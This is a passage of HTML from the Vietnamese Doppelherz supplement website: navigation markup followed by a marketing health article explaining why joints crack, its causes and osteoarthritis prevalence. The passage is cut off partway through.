				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-25951" class="post-25951 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-nhung-benh-ly-thuong-gap category-xuong-khop post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/" rel="category tag">Những bệnh lý thường gặp</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/" rel="category tag">Xương khớp</a></h6><h1 class="entry-title">KHỚP KÊU RĂNG RẮC CẢNH BÁO ĐIỀU GÌ?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/khop-keu-rang-rac-canh-bao-dieu-gi/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-21T09:52:06+07:00">21 Tháng 12, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="color: #000000;"><span style="font-weight: 400;">Việc thường xuyên nghe tiếng </span><strong>khớp kêu răng rắc</strong><span style="font-weight: 400;"> mỗi khi vận động hoặc thay đổi tư thế là điều phổ biến ai cũng từng gặp phải. Vậy đâu là nguyên nhân dẫn tới việc <strong>khớp </strong></span><strong>chân kêu răng rắc</strong><span style="font-weight: 400;">? Liệu có dẫn tới biến chứng nào nguy hiểm hay không? Hãy để <strong><a href="https://www.doppelherz.com" target="_blank" rel="noopener">Doppelherz</a> </strong>giải đáp cho bạn qua bài viết sau.</span></span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#i-khop-keu-rang-rac-la-gi"><span class="ftwp-text">I. Khớp kêu răng rắc là gì?</span></a></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#ii-khop-keu-rang-rac-ly-do-la-gi"><span class="ftwp-text">II. Khớp kêu răng rắc lý do là gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-ti-le-mac-phai-benh-ly-khop-keu-rang-rac"><span class="ftwp-text">1. Tỉ lệ mắc phải bệnh lý khớp kêu răng rắc</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-do-tuoi-de-mac-phai-benh-ly-ve-xuong-khop"><span class="ftwp-text">2. Độ tuổi dễ mắc phải bệnh lý về xướng khớp</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#iii-nguyen-nhan-dan-toi-qua-trinh-thoai-hoa-khop"><span class="ftwp-text">III. Nguyên nhân dẫn tới quá trình thoái hóa khớp?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-yeu-to-chu-quan"><span class="ftwp-text">1. Yếu tố chủ quan</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-yeu-to-khach-quan"><span class="ftwp-text">2. Yếu tố khách quan</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#iv-su-dung-san-pham-nao-de-giam-thieu-tinh-trang-khop-keu-rang-rac"><span class="ftwp-text">IV. Sử dụng sản phẩm nào để giảm thiểu tình trạng khớp kêu răng rắc?</span></a></li></ol></nav></div></div><h2 id="i-khop-keu-rang-rac-la-gi" class="ftwp-heading"><span style="color: #000000;"><b>I. Khớp kêu răng rắc là gì?</b></span></h2>
<figure id="attachment_25949" aria-describedby="caption-attachment-25949" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-25949 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/12/1.png 600w, https://doppelherz.vn/wp-content/uploads/2023/12/1-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/12/1.png" /><noscript><img decoding="async" class="wp-image-25949 size-full" src="https://doppelherz.vn/wp-content/uploads/2023/12/1.png" alt="" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/12/1.png 600w, https://doppelherz.vn/wp-content/uploads/2023/12/1-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-25949" class="wp-caption-text"><em>Khớp kêu răng rắc ở vùng đầu gối</em></figcaption></figure>
<p><span style="color: #000000;"><span style="font-weight: 400;">Theo một số chuyên gia về xương khớp, cảm giác </span><strong>khớp kêu răng rắc</strong><span style="font-weight: 400;"> là một dấu hiệu không điển hình. Phần lớn là do quá trình thoái hóa tại khớp cụ thể hơn là sụn khớp. Đặc biệt khi vận động, bề mặt của khớp trở nên xơ và khi cọ xát vào nhau xảy ra bào mòn lớp sụn. Để hiểu rõ hơn thì bạn cần biết, thoái hóa khớp là gì? Đây là một bệnh khớp mạn tính. Đặc điểm là nứt vỡ và mất sụn khớp cùng với những thay đổi khác của khớp. Bao gồm hình thành gai xương. Hay nói cách khác, trình trạng này xảy ra khi lớp sụn bảo vệ đệm các đầu xương của bị hư hại, tổn thương. Nếu tính rút gọn trong 100 tình trạng tổn thương khớp, <strong>thoái hóa sụn khớp đạt mức độ phổ biến nhất</strong>. </span></span></p>
<h2 id="ii-khop-keu-rang-rac-ly-do-la-gi" class="ftwp-heading"><span style="color: #000000;"><b>II. Khớp kêu răng rắc lý do là gì?</b></span></h2>
<h3 id="1-ti-le-mac-phai-benh-ly-khop-keu-rang-rac" class="ftwp-heading"><span style="color: #000000;"><strong>1. Tỉ lệ mắc phải bệnh lý khớp kêu răng rắc</strong></span></h3>
<p><span style="color: #000000;"><span style="font-weight: 400;">Thông thường, cảm giác </span><strong>khớp kêu răng rắc</strong><span style="font-weight: 400;"> thường xuất hiện ở các vị trí: xương bánh chè, cột sống cổ, cột sống thắt lưng, khớp háng, khớp vai…Ngoài ra, khớp ngón tay, chân, khớp khuỷu tay, khớp hàm mắc phải chiếm tỷ lệ ít hơn. Tại vị trí này biểu hiện các triệu chứng như đau theo nhiều mức độ kèm sưng nóng hoặc tấy đỏ, cứng khớp vào buổi sáng, dễ phát ra những âm thanh lắc rắc mỗi khi vận động hoặc thay đổi tư thế.</span></span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">Trong cấu trúc sụn khớp có gì đặc biệt để bảo vệ, giảm ma sát để duy trì vận động hàng ngày? Các thành phần của sụn khớp bao gồm 95% là nước và chất ngoại bào và tế bào sụn khớp chỉ chiếm 5%. Với cấu trúc bao gồm các dạng lỏng như vậy thì đặc tính sụn khớp tựa như một lớp đệm phủ đều bề mặt xương. Để đảm bảo được các chức năng quan trọng trong hệ xương khớp đòi hỏi cấu trúc lớp sụn khớp luôn vững chắc và “tuổi đời” đủ dài, giảm việc gây cảm giác </span><strong>khớp kêu răng rắc</strong><span style="font-weight: 400;">.</span></span></p>
<h3 id="2-do-tuoi-de-mac-phai-benh-ly-ve-xuong-khop" class="ftwp-heading"><strong><span style="color: #000000;">2. Độ tuổi dễ mắc phải bệnh lý về xướng khớp</span></strong></h3>
<p><span style="color: #000000;"><span style="font-weight: 400;">Các chuyên gia cũng chia sẻ: Độ tuổi là yếu tố đo lường các mức độ mắc phải triệu chứng </span><strong>khớp kêu răng rắc</strong><span style="font-weight: 400;"> của quá trình mắc bệnh. Độ tuổi thường gặp nhất của quá trình thoái hóa khớp từ 75 – 80 tuổi. Tuy nhiên lứa tuổi từ 35 &#8211; 50 cũng xuất hiện một vài triệu chứng không điển hình. Tỉ lệ mắc căn bệnh này càng ngày càng gia tăng ở các nước phát triển. Tại nước ta, tỷ lệ người mắc bệnh cơ xương khớp đang có xu hướng gia tăng và trẻ hóa. Số liệu thống kê của Hội Cơ Xương khớp Việt Nam cho thấy, tỷ lệ thoái hóa khớp ở người trên 35 tuổi là khoảng 30%. Đối với người trên 65 tuổi chiếm 60% và 85% người trên 80 tuổi dễ bị thoái hóa khớp. Mức cảnh báo rất đáng lo ngại . Tất cả đều xuất phát từ thói quen sinh hoạt và chế độ dinh dưỡng chưa phù hợp.</span></span></p>
<h2 id="iii-nguyen-nhan-dan-toi-qua-trinh-thoai-hoa-khop" class="ftwp-heading"><span style="color: #000000;"><b>III. Nguyên nhân dẫn tới quá trình thoái hóa khớp?</b></span></h2>
<h3 id="1-yeu-to-chu-quan" class="ftwp-heading"><span style="color: #000000;"><strong>1. Yếu tố chủ quan</strong></span></h3>
<p><span style="color: #000000;"><span style="font-weight: 400;">Đầu tiên, cảm giác </span><strong>khớp kêu răng rắc</strong><span style="font-weight: 400;"> liên quan mật thiết tới quá trình lão hóa theo độ tuổi. Độ tuổi càng tăng lên, đồng nghĩa với việc hàm lượng và cấu trúc của sụn khớp suy giảm. Suy giảm về chất lượng khớp có thể đẩy nhanh quá trình thoái hóa khớp. Cộng thêm lực ép từ trọng lượng cơ thể sẽ đẩy nhanh quá trình bị thoái hóa khớp. Đồng thời dẫ đến nhiều biến chứng nguy hiểm hơn. Có thể kể đến như rách lớp sụn, viêm mang hoạt dịch, tiêu biến sụn,&#8230;</span></span></p>
<h3 id="2-yeu-to-khach-quan" class="ftwp-heading"><strong><span style="color: #000000;">2. Yếu tố khách quan</span></strong></h3>
<p><span style="font-weight: 400; color: #000000;">Thứ hai, những yếu tố khách quan ảnh hưởng có thể kể đến như di truyền, chấn thương, chế độ dinh dưỡng, chế độ vận động.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; color: #000000;">Di truyền: Nếu trong gia đình, họ hàng có người bị bệnh thoái hóa khớp thì tỉ lệ bạn mắc sẽ cao hơn người bình thường. Hoặc bẩm sinh đã khiếm khuyết lớp sụn khớp.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; color: #000000;">Chấn thương: Một số điều không mong muốn trong quá trình tập luyện vượt quá sức hoặc tai nạn giao thông ảnh hưởng tới lớp sụn khiến nó đẩy nhanh quá trình thoái hóa hơn.</span></li>
</ul>
<p><span style="color: #000000;"><span style="font-weight: 400;">Chế độ dinh dưỡng: Cơ thể dung nạp nhiều đồ ăn hoặc đồ uống chứa nhiều calo trong ngày mà không vận động để tiêu hao năng lượng khiến thừa cân, béo phì. Chính điều này là nguyên nhân không nhỏ dẫn đến tăng sức chèn ép xuống các khớp gối hoặc cột sống,… Một trong những nguyên nhân dẫn đến cảm giác </span><strong>khớp kêu răng rắc</strong><span style="font-weight: 400;">. Hoặc chế độ ăn không bổ sung các dưỡng chất như canxi, glucosamine,… khiến cơ thể thiếu hụt, đẩy nhanh quá trình thoái hóa.</span></span></p>
<figure id="attachment_25950" aria-describedby="caption-attachment-25950" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-25950 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/12/2.png 600w, https://doppelherz.vn/wp-content/uploads/2023/12/2-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/12/2.png" /><noscript><img decoding="async" class="wp-image-25950 size-full" src="https://doppelherz.vn/wp-content/uploads/2023/12/2.png" alt="" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/12/2.png 600w, https://doppelherz.vn/wp-content/uploads/2023/12/2-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" 